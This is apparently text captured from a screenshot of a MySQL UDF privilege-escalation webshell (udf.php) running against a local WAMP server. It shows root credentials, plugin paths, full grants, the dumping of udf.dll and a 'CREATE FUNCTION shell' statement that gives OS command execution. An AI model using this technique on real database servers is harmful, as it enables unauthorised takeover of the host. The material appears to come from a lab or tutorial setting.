 127.0.0.1/udf/udf.php?rn=0.0038339987466302627
应用 Welcome To Online 百度一下，你就知道 Technical-White-Pa Tutorials for Java Co
Logout
user():root@localhost
database():mysql
datadir:F:\wamp\bin\mysql\mysql5.7.14\data\
basedir:F:/wamp/bin/mysql/mysql5.7.14
version():5.7.14
plugin_dir:F:\wamp\bin\mysql\mysql5.7.14\lib\plugin\ (mysql over 5.1, udf.dll can o
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTION
F:\\wamp\\bin\\mysql\\mysql5.7.14\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function